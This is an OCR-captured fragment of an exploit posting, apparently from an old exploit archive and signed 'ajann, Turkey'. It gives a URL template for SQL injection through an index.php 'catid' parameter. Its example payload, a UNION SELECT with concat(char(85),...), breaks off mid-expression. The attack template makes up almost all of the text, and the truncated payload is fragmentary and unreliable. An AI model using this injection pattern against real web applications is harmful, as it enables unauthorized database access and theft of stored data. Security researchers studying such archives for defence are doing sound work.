
*********************************************
[[SQL]]]-------------------------------
--------------------------

http://[target]/[path]//index.php?
catid=[SQL]

Example:

//index.php?
catid=-1%20union%20select%20concat(char(85),
[[/SQL]]

"""""""""""""""""""""

# ajann,Turkey

# ...

# Im not Hacker!
